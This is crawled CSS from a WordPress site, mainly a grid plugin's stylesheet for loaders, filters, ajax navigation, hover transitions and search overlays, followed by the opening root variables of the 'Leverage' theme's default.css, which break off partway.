.esg-selected-filterbutton .eg-icon-down-open {
	display: inline-block;
	vertical-align: top;
	width: 29px;
	line-height: inherit;
	font-size: 9px;
	font-weight: 700;
	color: #999;
	background: rgba(0, 0, 0, 0);
	text-align: center;
}

/** SAME SETTINGS FOR ALL SKIN **/
.esg-sortbutton-order.tp-desc {
	transform: scaleY(-1);
	filter: FlipV;
	-ms-filter: "FlipV";
}

.esg-sorting-select {
	cursor: pointer;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-moz-opacity: 0.0;
	-khtml-opacity: 0.0;
	opacity: 0.0;
	-webkit-appearance: menulist-button;
}

.esg-filters.esg-navbutton-solo-left {
	position: absolute;
	left: 0px;
	top: 50%;
	z-index: 800
}

.esg-filters.esg-navbutton-solo-right {
	position: absolute;
	right: 0px;
	top: 50%;
	z-index: 800;
}

.esg-navigationbutton.esg-right,
.esg-navigationbutton.esg-left {
	margin-left: 0px !important;
	margin-right: 0px !important;
	-webkit-transform-style: flat;
	-webkit-transform: translateZ(5000px)
}

/*************************************************
	-	LET / RIGHT WIDGET AREA CONTAINERS	-
**************************************************/

.eg-leftright-container {
	float: left;
	width: 310px;
	margin-right: 20px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	position: relative;
}

.eg-leftright-container.dark {
	background: #1e1e1e
}

.eg-leftright-container .pagination {
	position: absolute;
	bottom: 0px;
}

.eg-leftright-container .esg-filters {
	padding: 30px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.eg-leftright-container .esg-filterbutton {
	display: block;
	margin: 0px 0px 5px 0px
}

.eg-leftright-container .esg-filter-wrapper {
	display: block;
	margin-right: 0px;
}

/***********************************
	-	AJAX TARGET CONTAINER	-
************************************/
.eg-ajaxtarget-container {
	position: relative;
	width: 100%;
	height: auto;
}
.eg-ajaxanimwrapper {
	position: relative;
	overflow: hidden;
}

/******************************
	-	LOADER FORMS	-
********************************/
.tp-esg-item .add_to_cart_button.loading:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	background: url(../images/ajax-loader.gif) center no-repeat rgba(255, 255, 255, 0.65);
}

.esg-loader {
	top: 50%;
	left: 50%;
	z-index: 10000;
	position: absolute;
}

.infinityscollavailable.esg-loader {
	position: relative;
	top: auto;
	left: 50%;
	margin-top: 25px !important;
	margin-bottom: 25px !important;
}

.esg-loader.spinner0 {
	width: 40px;
	height: 40px;
	background: url(../images/loader.gif) no-repeat center center;
	background-color: #fff;
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);

	margin-left: -20px;
	-webkit-animation: esg-rotateplane 1.2s infinite ease-in-out;
	animation: esg-rotateplane 1.2s infinite ease-in-out;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.esg-loader.spinner1 {
	width: 40px;
	height: 40px;
	background-color: #fff;
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);

	margin-left: -20px;
	-webkit-animation: esg-rotateplane 1.2s infinite ease-in-out;
	animation: esg-rotateplane 1.2s infinite ease-in-out;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.esg-loader.spinner5 {
	background: url(../images/loader.gif) no-repeat 10px 10px;
	background-color: #fff;
	margin: -22px -22px;
	width: 44px;
	height: 44px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

@-webkit-keyframes esg-rotateplane {
	0% {
		-webkit-transform: perspective(120px)
	}
	50% {
		-webkit-transform: perspective(120px) rotateY(180deg)
	}
	100% {
		-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)
	}
}

@keyframes esg-rotateplane {
	0% {
		transform: perspective(120px) rotateX(0deg) rotateY(0deg);
		-webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg)
	}
	50% {
		transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
		-webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)
	}
	100% {
		transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
		-webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
	}
}

.esg-loader.spinner2 {
	width: 40px;
	height: 40px;
	margin-left: -20px;
	background-color: #ff0000;
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
	border-radius: 100%;
	-webkit-animation: esg-scaleout 1.0s infinite ease-in-out;
	animation: esg-scaleout 1.0s infinite ease-in-out;
}

@-webkit-keyframes esg-scaleout {
	0% {
		-webkit-transform: scale(0.0)
	}
	100% {
		-webkit-transform: scale(1.0);
		opacity: 0;
	}
}

@keyframes esg-scaleout {
	0% {
		transform: scale(0.0);
		-webkit-transform: scale(0.0);
	}
	100% {
		transform: scale(1.0);
		-webkit-transform: scale(1.0);
		opacity: 0;
	}
}

.esg-loader.spinner3 {
	margin: -9px 0px 0px -35px;
	width: 70px;
	text-align: center;
}

.eg-search-wrapper .esg-loader.spinner3 {
	margin-top: -30px !important
}

.simple-light .eg-search-wrapper .esg-loader.spinner3,
.simple-dark .eg-search-wrapper .esg-loader.spinner3 {
	margin-top: -25px !important
}

.text-light .eg-search-wrapper .esg-loader.spinner3,
.text-dark .eg-search-wrapper .esg-loader.spinner3 {
	margin-top: -22px !important
}

.esg-loader.spinner3 .bounce1,
.esg-loader.spinner3 .bounce2,
.esg-loader.spinner3 .bounce3 {
	width: 18px;
	height: 18px;
	background-color: #fff;
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
	border-radius: 100%;
	display: inline-block;
	-webkit-animation: esg-bouncedelay 1.4s infinite ease-in-out;
	animation: esg-bouncedelay 1.4s infinite ease-in-out;
	/* Prevent first frame from flickering when animation starts */
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.esg-loader.spinner3 .bounce1 {
	-webkit-animation-delay: -0.32s;
	animation-delay: -0.32s;
}

.esg-loader.spinner3 .bounce2 {
	-webkit-animation-delay: -0.16s;
	animation-delay: -0.16s;
}

@-webkit-keyframes esg-bouncedelay {
	0%, 80%, 100% {
		-webkit-transform: scale(0.0)
	}
	40% {
		-webkit-transform: scale(1.0)
	}
}

@keyframes esg-bouncedelay {
	0%, 80%, 100% {
		transform: scale(0.0);
		-webkit-transform: scale(0.0);
	}
	40% {
		transform: scale(1.0);
		-webkit-transform: scale(1.0);
	}
}

.esg-loader.spinner4 {
	margin: 0px 0px 0px -20px;
	width: 40px;
	height: 40px;
	text-align: center;
	-webkit-animation: esg-rotate 2.0s infinite linear;
	animation: esg-rotate 2.0s infinite linear;
}

.esg-loader.spinner4 .dot1,
.esg-loader.spinner4 .dot2 {
	width: 60%;
	height: 60%;
	display: inline-block;
	position: absolute;
	top: 0;
	background-color: #fff;
	border-radius: 100%;
	-webkit-animation: esg-bounce 2.0s infinite ease-in-out;
	animation: esg-bounce 2.0s infinite ease-in-out;
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
}

.esg-loader.spinner4 .dot2 {
	top: auto;
	bottom: 0px;
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}

@-webkit-keyframes esg-rotate {
	100% {
		-webkit-transform: rotate(360deg)
	}
}

@keyframes esg-rotate {
	100% {
		transform: rotate(360deg);
		-webkit-transform: rotate(360deg)
	}
}

@-webkit-keyframes esg-bounce {
	0%, 100% {
		-webkit-transform: scale(0.0)
	}
	50% {
		-webkit-transform: scale(1.0)
	}
}

@keyframes esg-bounce {
	0%, 100% {
		transform: scale(0.0);
		-webkit-transform: scale(0.0);
	}
	50% {
		transform: scale(1.0);
		-webkit-transform: scale(1.0);
	}
}

/****************************
* Font Icons
****************************/

[class^="eg-icon-"]:before,
[class*=" eg-icon-"]:before {
	font-family: "eg-font";
	font-style: normal;
	font-weight: normal;
	speak: none;

	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;

	/* For safety - reset parent styles, that can break glyph codes*/
	font-variant: normal;
	text-transform: none;

	/* fix buttons height, for twitter bootstrap */
	line-height: 1em;

	/* Animation center compensation - margins should be symmetric */
	/* remove if not needed */
	margin-left: .2em;

	/* you can be more comfortable with increased icons size */
	/* font-size: 120%; */

	/* Uncomment for 3D effect */
	/* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

[class^="fa-icon-"]:before, [class*=" fa-icon-"]:before {
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	speak: none;

	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	/* opacity: .8; */

	/* For safety - reset parent styles, that can break glyph codes*/
	font-variant: normal;
	text-transform: none;

	/* fix buttons height, for twitter bootstrap */
	line-height: 1em;

	/* Animation center compensation - margins should be symmetric */
	/* remove if not needed */
	margin-left: .2em;
}

.esg-grid [class^="pe-7s-"]:before,
.esg-grid [class*=" pe-7s-"]:before {
	font-family: 'Pe-icon-7-stroke';
	display: inline-block;
	font-style: normal;
	font-weight: normal;
	speak: none;

	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	/* opacity: .8; */

	/* For safety - reset parent styles, that can break glyph codes*/
	font-variant: normal;
	text-transform: none;

	/* fix buttons height, for twitter bootstrap */
	line-height: 1em;

	/* Animation center compensation - margins should be symmetric */
	/* remove if not needed */
	margin-left: .2em;
}


/* GENERAL STYLE MODS ADDED IN 1.1.0 */
.esg-filter-wrapper .esg-filterbutton:last-child,
.esg-cartbutton a,
.esg-selected-filterbutton {
	margin-right: 0 !important;
}

.esg-singlefilters .esg-filter-checked {
	display: none !important
}

/*****************************************
	-	AJAX LOADED CONTENT STYLING	-
*****************************************/
.eg-ajaxclicklistener {
	cursor: pointer
}

.eg-ajax-video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}

.eg-ajax-video-container.widevideo {
	padding-bottom: 50%;
}

.eg-ajax-video-container iframe,
.eg-ajax-video-container object,
.eg-ajax-video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.forcenotvisible {
	visibility: hidden !important
}

.forcenotdisplay {
	display: none !important
}

/******************************
	-	SEARCH FUNCTION	-
********************************/
input.eg-search-input[type="text"],
.eg-search-input {
	display: inline-block
}

.eg-search-submit,
.eg-search-clean {
	display: inline-block;
	width: auto;
	-moz-user-select: -moz-none;
	-khtml-user-select: none;
	-webkit-user-select: none;
	text-align: center;
	vertical-align: top
}

.eg-search-submit,
.eg-search-clean {
	cursor: pointer
}

.eg-search-wrapper {
	vertical-align: top;
	line-height: 40px;
}

input.eg-search-input[type="text"] {
	font-family: "Open Sans", sans-serif;
	outline: none !important;
	margin: 0px 0px 5px !important;
	padding: 8px 15px;
	vertical-align: top;
	box-sizing: border-box
}

/*****************************************
	-	AJAX NAVIGATION BUTTON STYLING	-
*****************************************/
.eg-ajax-closer-wrapper {
	display: block;
	z-index: 51000;
	position: relative
}

.eg-ajax-navbt {
	cursor: pointer;
	display: inline-block;
	margin-right: 5px;
}

.eg-acp-inner.eg-acp-tr .eg-ajax-closer.eg-ajax-navbt,
.eg-acp-inner.eg-acp-br .eg-ajax-closer.eg-ajax-navbt {
	margin-right: 0px
}


.eg-ajax-closer-wrapper.eg-acp-tl,
.eg-ajax-closer-wrapper.eg-acp-bl {
	text-align: left;
}

.eg-ajax-closer-wrapper.eg-acp-tr,
.eg-ajax-closer-wrapper.eg-acp-br {
	text-align: right;
}

.eg-ajax-closer-wrapper.eg-acp-t,
.eg-ajax-closer-wrapper.eg-acp-b {
	text-align: center;
}

.eg-ajax-closer-wrapper.eg-acp-t,
.eg-ajax-closer-wrapper.eg-acp-tr,
.eg-ajax-closer-wrapper.eg-acp-tl {
	margin-bottom: 5px;
}

.eg-ajax-closer-wrapper.eg-acp-bl,
.eg-ajax-closer-wrapper.eg-acp-br,
.eg-ajax-closer-wrapper.eg-acp-b {
	margin-top: 5px;
}

.eg-acp-inner {
	display: block;
	position: absolute;
	z-index: 50;
	margin: 5px;
}

.eg-acp-inner.eg-acp-tr,
.eg-acp-inner.eg-acp-tl,
.eg-acp-inner.eg-acp-t {
	top: 0px;
}

.eg-acp-inner.eg-acp-br,
.eg-acp-inner.eg-acp-bl,
.eg-acp-inner.eg-acp-b {
	bottom: 0px;
}

.eg-acp-inner.eg-acp-tl,
.eg-acp-inner.eg-acp-bl {
	left: 0px;
}

.eg-acp-inner.eg-acp-tr,
.eg-acp-inner.eg-acp-br {
	right: 0px;
}

.eg-acp-inner.eg-acp-t,
.eg-acp-inner.eg-acp-b {
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	-moz-transform: translateX(-50%);
}

.eg-ajax-navbt {
	line-height: 21px;
	background: #000;
	background: rgba(0, 0, 0, 0.75);
	color: #fff;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	text-transform: uppercase;
	padding: 1px 1px 0px 0px;
	font-size: 11px;
	font-weight: 400;
}

.eg-ajax-closer.eg-ajax-navbt {
	padding: 1px 5px 1px 3px;
	vertical-align: top;
}

.eg-acp-light .eg-ajax-navbt {
	background: #e5e5e5;
	color: #000;
}

.eg-ajax-closer.eg-ajax-navbt i {
	font-size: 13px;
}

.eg-ajax-navbt i {
	font-size: 16px;
}

.eg-ajax-closer-wrapper.eg-acp-type1 {
	margin: 0;
}

.eg-acp-type1 .eg-ajax-navbt {
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	padding: 10px;
	margin: 0px;
}

.eg-acp-type1 .eg-ajax-navbt i {
	font-size: 20px;
}

.eg-acp-type1 .eg-ajax-navbt {
	width: 40px;
	height: 40px;
	text-align: center;
	vertical-align: medium !important;
	line-height: 40px;
	padding: 0px;
}

.eg-acp-type1 .eg-ajax-closer.eg-ajax-navbt {
	vertical-align: top;
	font-size: 24px;
	font-weight: 300;
	font-family: sans-serif;
	height: auto;
	line-height: 28px;
	padding: 8px 0px 4px;
}

span.eg-el-amount:before {
	content: "("
}

span.eg-el-amount:after {
	content: ")"
}

span.eg-el-amount {
	margin-left: 10px;
}
.esg-dropdown-wrapper span.eg-el-amount {
	margin-left: 5px;
}


/****************************************
	-	2.1.6 SPLIT CONTENT FEATURE  -
*****************************************/
.esg-split-content .esg-entry-media-wrapper, .esg-split-content .esg-entry-cover {
	width: 50% !important
}

.esg-split-content .esg-media-cover-wrapper:after {
	content: "";
	display: table;
	clear: both
}

.esg-split-right .esg-entry-media-wrapper, .esg-split-right .esg-entry-cover {
	float: right
}

.esg-split-left .esg-entry-media-wrapper, .esg-split-left .esg-entry-cover {
	float: left
}

.esg-split-content .esg-entry-media {
	height: 100% !important
}

.esg-split-content .esg-entry-cover {
	position: relative !important
}

.esg-split-content .esg-entry-content {
	clear: both
}

/*
2.1.6
Blur and Grayscale filters
*/
.grayscale {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%)
}

/* 2.1.6.2 */
/* 2.2.5 */
.esg-revealed .esg-itm-anime:not(.esg-anime-blur) .esg-overflowtrick {
	overflow: visible !important
}

.esg-revealed .esg-itm-anime .tp-esg-item {
	-webkit-mask-image: none !important
}

.esg-revealed .esg-itm-anime .tp-esg-item:hover {
	z-index: 9999 !important;
	transform: none !important
}

.esg-revealed .esg-anime-item:before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
}

/* 2.2 */
.eg-invisiblebutton {
	box-shadow: none !important;
	height: inherit !important;
	display: block !important;
}
.esg-media-cover-wrapper > .eg-invisiblebutton {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
}
.esg-entry-cover > .eg-invisiblebutton {
	position: relative;
	z-index: 1;
}

.esg-lb-dummy {
	max-width: none !important;
	box-shadow: none !important;
	position: absolute;
	display: none
}

/* post content layout */
@media screen and (max-width: 736px) {
	.eg-lightbox-post-content-inner > div {
		width: 100% !important;
		float: none !important;
	}

	.eg-lightbox-post-content-inner .esg-post-featured-img {
		padding: 30px 0 !important;
	}
}

.esgbox-stage .esgbox-slide > *:not(.esgbox-share) {
	margin: 0;
	padding: 0
}

.esgbox-stage .esgbox-slide > .esgbox-loading {
	margin-top: -30px;
	margin-left: -30px
}

.esgbox-toolbar .esgbox-button {
	transition: background 0.2s ease-out
}

.esgbox-toolbar .esgbox-button:focus,
.esgbox-toolbar .esgbox-button:active,
.esgbox-toolbar .esgbox-button:visited {
	background: rgba(30, 30, 30, .6)
}

.esgbox-toolbar .esgbox-button:hover {
	background: #000
}

.esgbox-navigation .esgbox-button:before {
	transition: background 0.2s ease-out
}

.esgbox-navigation .esgbox-button:focus:before,
.esgbox-navigation .esgbox-button:active:before,
.esgbox-navigation .esgbox-button:visited:before,
.esgbox-navigation .esgbox-button[disabled]:hover:before,
.esgbox-toolbar .esgbox-button[disabled]:hover {
	background: rgba(0, 0, 0, .6)
}

.esgbox-navigation .esgbox-button:hover:before {
	background: rgba(0, 0, 0, .6)
}

.esgbox-hidearrows .esgbox-navigation .esgbox-button--arrow_left,
.esgbox-hidearrows .esgbox-navigation .esgbox-button--arrow_right {
	display: none !important
}

.esgbox-single .esgbox-button--arrow_left,
.esgbox-single .esgbox-button--arrow_right {
	display: none !important
}

.esgbox-slide--video iframe {
	width: 100% !important;
	height: 100% !important;
	max-width: 100%;
	max-height: 100%;
}

.esg-four-by-three .esgbox-slide--video iframe {
	width: 800px;
	height: 600px;
}

.esgbox-container .esgbox-button--arrow_right:hover,
.esgbox-container .esgbox-button--arrow_right:focus,
.esgbox-container .esgbox-button--arrow_left:hover,
.esgbox-container .esgbox-button--arrow_left:focus {
	background: rgba(0, 0, 0, .6)
}

/* 2.2.5 */
.esg-filter-wrapper {
	visibility: hidden
}

#eg-elements-container-grid-wrap.eg-startheight {
	height: 351px;
}

.esg-mobile-filter-button {
	display: none
}
.esg-filter-wrapper.dropdownstyle .esg-mobile-filter-button {
	display: inline-block;
}

.esg-mobile-filter-wrap {
	visibility: visible
}

.esg-mobile-filter-wrap .esg-dropdown-wrapper {
	display: none !important;
	visibility: hidden !important
}

/* 2.2.3 */
.eg-esgblankskin-wrapper * {
	visibility: hidden !important
}

/* 2.2.6 */
.eg-item-in-focus {
	z-index: 999 !important
}

/* 2.2.6 */
.esg-cover-overflow {
	overflow: hidden
}

/* collapses */
.esg-transition[data-transition^='esg-collapse'] {
	overflow: hidden
}

.esg-transition[data-transition^='esg-collapse']:before,
.esg-transition[data-transition^='esg-collapse']:after {
	position: absolute;
	content: ""
}

.esg-transition[data-transition^='esg-collapsevertical']:before,
.esg-transition[data-transition^='esg-collapsevertical']:after {
	width: 100%;
	height: 0%;
	left: 0
}

.esg-transition[data-transition^='esg-collapsevertical']:before {
	top: 0
}

.esg-transition[data-transition^='esg-collapsevertical']:after {
	bottom: 0
}

.esg-transition[data-transition='esg-collapseverticalout']:before,
.esg-transition[data-transition='esg-collapseverticalout']:after {
	height: 50%
}

.esg-transition[data-transition^='esg-collapsehorizontal']:before,
.esg-transition[data-transition^='esg-collapsehorizontal']:after {
	width: 0%;
	height: 100%;
	top: 0
}

.esg-transition[data-transition^='esg-collapsehorizontal']:before {
	left: 0
}

.esg-transition[data-transition^='esg-collapsehorizontal']:after {
	right: 0
}

.esg-transition[data-transition='esg-collapsehorizontalout']:before {
	width: 50%
}

.esg-transition[data-transition='esg-collapsehorizontalout']:after {
	width: 50%
}

.esg-hovered .esg-transition[data-transition="esg-collapsevertical"]:before,
.esg-hovered .esg-transition[data-transition="esg-collapsevertical"]:after {
	height: 50%
}

.esg-hovered .esg-transition[data-transition="esg-collapseverticalout"]:before,
.esg-hovered .esg-transition[data-transition="esg-collapseverticalout"]:after {
	height: 0
}

.esg-hovered .esg-transition[data-transition="esg-collapsehorizontal"]:before,
.esg-hovered .esg-transition[data-transition="esg-collapsehorizontal"]:after {
	width: 50%
}

.esg-hovered .esg-transition[data-transition="esg-collapsehorizontalout"]:before,
.esg-hovered .esg-transition[data-transition="esg-collapsehorizontalout"]:after {
	width: 0
}

/* lines */
.esg-transition[data-transition^="esg-line"]:after {
	content: "";
	position: absolute;
	width: 70%;
	height: 70%;
	top: 15%;
	left: 15%;
	background-size: 100% 100%;
	background-repeat: no-repeat;
	background-position: center center;
}

.esg-transition[data-transition="esg-linediagonal"]:after,
.esg-transition[data-transition="esg-linehorizontal"]:after,
.esg-transition[data-transition="esg-linevertical"]:after {
	transform: scale(0)
}

.esg-hovered .esg-transition[data-transition^="esg-line"]:after {
	transform: scale(1)
}

.esg-hovered .esg-transition[data-transition="esg-linediagonalout"]:after,
.esg-hovered .esg-transition[data-transition="esg-linehorizontalout"]:after,
.esg-hovered .esg-transition[data-transition="esg-lineverticalout"]:after {
	transform: scale(0)
}

/* spiral */
.esg-transition[data-transition^="esg-spiral"]:after {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	height: 100%;
	box-sizing: border-box;
	padding-bottom: 100%;
	background-size: contain;
	background-repeat: no-repeat;
	transform-origin: center;
	transform: translate(-50%, -50%) rotate(0deg) scale(0);
}

.esg-transition[data-transition="esg-spiralzoomout"]:after {
	transform: translate(-50%, -50%) rotate(-300deg) scale(3)
}

.esg-hovered .esg-transition[data-transition="esg-spiralzoom"]:after {
	transform: translate(-50%, -50%) rotate(-300deg) scale(3)
}

.esg-hovered .esg-transition[data-transition="esg-spiralzoomout"]:after {
	transform: translate(-50%, -50%) rotate(0deg) scale(0)
}

/* circle */
.esg-transition[data-transition^="esg-circlezoom"]:before,
.esg-transition[data-transition^="esg-circlezoom"]:after {
	content: "";
	position: absolute;
	width: 150%;
	height: 150%;
	padding-bottom: 150%;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%) scale(0, 0);
	border-radius: 50%;
	box-sizing: border-box;
}

.esg-transition[data-transition="esg-circlezoomout"]:before,
.esg-transition[data-transition="esg-circlezoomout"]:after {
	transform: translate(-50%, -50%) scale(1, 1)
}

.esg-hovered .esg-transition[data-transition="esg-circlezoom"]:before,
.esg-hovered .esg-transition[data-transition="esg-circlezoom"]:after {
	transform: translate(-50%, -50%) scale(1, 1)
}

.esg-hovered .esg-transition[data-transition="esg-circlezoomout"]:before,
.esg-hovered .esg-transition[data-transition="esg-circlezoomout"]:after {
	transform: translate(-50%, -50%) scale(0, 0)
}

.esg-transition[data-transition^="esg-line"]:before,
.esg-transition[data-transition^="esg-spiral"]:before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0%;
	left: 0%;
	opacity: 0;
}

.esg-transition[data-transition="esg-linediagonalout"]:before,
.esg-transition[data-transition="esg-linehorizontalout"]:before,
.esg-transition[data-transition="esg-lineverticalout"]:before,
.esg-transition[data-transition="esg-spiralzoomout"]:before {
	opacity: 1
}

.esg-hovered .esg-transition[data-transition^="esg-line"]:before,
.esg-hovered .esg-transition[data-transition="esg-spiralzoom"]:before {
	opacity: 1
}

.esg-hovered .esg-transition[data-transition="esg-linediagonalout"]:before,
.esg-hovered .esg-transition[data-transition="esg-linehorizontalout"]:before,
.esg-hovered .esg-transition[data-transition="esg-lineverticalout"]:before,
.esg-hovered .esg-transition[data-transition="esg-spiralzoomout"]:before {
	opacity: 0
}

/* new blend modes */
.esg-overlay.esg-cover-blend-multiply {
	mix-blend-mode: multiply
}

.esg-overlay.esg-cover-blend-screen {
	mix-blend-mode: screen
}

.esg-overlay.esg-cover-blend-overlay {
	mix-blend-mode: overlay
}

.esg-overlay.esg-cover-blend-darken {
	mix-blend-mode: darken
}

.esg-overlay.esg-cover-blend-lighten {
	mix-blend-mode: lighten
}

.esg-overlay.esg-cover-blend-color-dodge {
	mix-blend-mode: color-dodge
}

.esg-overlay.esg-cover-blend-color-burn {
	mix-blend-mode: color-burn
}

.esg-overlay.esg-cover-blend-hard-light {
	mix-blend-mode: hard-light
}

.esg-overlay.esg-cover-blend-soft-light {
	mix-blend-mode: soft-light
}

.esg-overlay.esg-cover-blend-difference {
	mix-blend-mode: difference
}

.esg-overlay.esg-cover-blend-exclusion {
	mix-blend-mode: exclusion
}

.esg-overlay.esg-cover-blend-hue {
	mix-blend-mode: hue
}

.esg-overlay.esg-cover-blend-saturation {
	mix-blend-mode: saturation
}

.esg-overlay.esg-cover-blend-color {
	mix-blend-mode: color
}

.esg-overlay.esg-cover-blend-luminosity {
	mix-blend-mode: luminosity
}

/* No Filters and Search in Streams */
.source_type_stream .esg-filter-wrapper {
	display: none !important;
}

/* PE7 Font for Backend Popup */
[class*=" pe-7s-"]:before {
	font-family: 'Pe-icon-7-stroke'
}


/****************************************
			GLOBAL SEARCH STYLES
*****************************************/

/* LIGHT */
#esg_search_wrapper {
	height: auto;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 20000;
}
#esg_search_wrapper .esg-filter-wrapper, #esg_search_wrapper .esg-pagination {
	margin-left: 0 !important;
}
#esg_big_search_wrapper {
	padding-top: 0;
	position: relative;
}
#esg_big_search_wrapper .bigsearchfield {
	-moz-border-bottom-colors: none !important;
	-moz-border-left-colors: none !important;
	-moz-border-right-colors: none !important;
	-moz-border-top-colors: none !important;
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0) !important;
	border:none !important;
	border-bottom:2px solid #333 !important;
	color: #333 !important;
	font-size: 40px !important;
	font-weight: 700;
	line-height: 40px !important;
	padding: 0 !important;
	position: relative;
	width: 100%;
	z-index: 10;
	height:50px !important;
	border-radius:0 !important;
	-webkit-border-radius:0 !important;
	-moz-border-radius:0 !important;
}

#esg_big_search_wrapper::-ms-clear { display: none; }
#esg_big_search_wrapper .bigsearchfield::-ms-clear { display: none; }

#esg_big_search_fake_txt {
	background: none repeat scroll 0 0 rgba(255, 255,255, 0) !important;
	border: medium none !important;
	color: #333 !important;
	font-size: 40px !important;
	font-weight: 700;
	line-height: 40px !important;
	padding: 0 !important;
	position: absolute !important;
	top: 7px !important;
	width: 100%;
	z-index: 5;
	height:50px !important;
}
.esg_big_search_close {
	color: #333;
	cursor: pointer;
	font-size: 40px;
	font-weight: 400;
	position: absolute;
	right: 30px;
	top: 50px;
	z-index: 20;
}
.esg_searchresult_title {
	color: #333;
	font-size: 11px;
	font-weight: 700;
	letter-spacing: 1px;
	margin-top: 30px;
	text-transform: uppercase;
}
#esg_search_bg {
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.85);
	height: 100%;
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 19999;
}
.esg_searchcontainer {
	box-sizing: border-box;
	padding: 40px;
	position: relative;
	width: 100%;
}
.esg_searchresult {
	color: #333;
	font-size: 17px;
	font-weight: 600;
	line-height: 26px;
}

/* DARK */
#esg_big_search_wrapper.dark .bigsearchfield {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
	border-bottom:2px solid #fff !important;
	color: #fff !important;
}

.dark #esg_big_search_fake_txt {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
	color: #fff !important;
}
.dark .esg_big_search_close {
	color: #fff;
}
.dark .esg_searchresult_title {
	color: #fff;
}
#esg_search_bg.dark {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.85);
}
.dark .esg_searchresult {
	color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://soundelux.com/wp-content/themes/leverage/assets/css/default.css?ver=2.1.7
body_size: 951
content:
/*----------------------------------------------
*
* [Default Stylesheet]
*
* Theme    : Leverage
* Version  : 2.1
* Author   : Codings
* Support  : codings.dev
* 
----------------------------------------------*/

/*----------------------------------------------

[ALL CONTENTS]

1. Root
2. Button
3. Effects

----------------------------------------------*/

/*----------------------------------------------
1. Root
----------------------------------------------*/

/* #region Root */

:root {
    --h1-font: 'Default', sans-serif;
    --h1-size: 6rem;
    --h1-m-size: 3.5rem;
    --h1-weight: 900;
    --h1-m-weight: 900;
    
    --h2-font: 'Poppins', sans-serif;
    --h2-size: 3rem;
    --h2-m-size: 2rem;
    --h2-weight: 600;
    --h2-m-weight: 600;
    
    --h3-font: 'Poppins', sans-serif;
    --h3-size: 1.5rem;
    --h3-m-size: 1.3rem;
    --h3-weight: 600;
    --h3-m-weight: 600;
    
    --p-font: 'Poppins', sans-serif;
    --p-size: 1rem;
    --p-m-size: 1rem;
    --p-weight: 400;
    --p-m-weight: 400;

    --header-bg-color: #111111;
    --nav-brand-height: 35px;
    --nav-item-color: #f5f5f5;
    --top-nav-item-color: #f5f5f5;
    --hero-bg-color: #111111;
    --footer-brand-height: 80px;
    
    --primary-button-color: #f5f5f5;
    --primary-button-hover-color: #f5f5f5;
    
    --dark-button-color: #f5f5f5;
    --dark-button-hover-color: #f5f5f5;
    --dark-button-bg-color: #040402;

    --primary-color: #dd1e4b;
    --secondary-color: #E0040B;
    
    --white-color: #f9f9f9;
    --black-color: #040402;
    --dark-grey-color: #191919;

    --primary-t-color: #2f323a;
    --secondary-t-color: #f5f5f5; 
    --primary-p-color: #6f6f6f;
    --secondary-p-color: #8e8e8e;
    --primary-b-color: #f5f5f5;
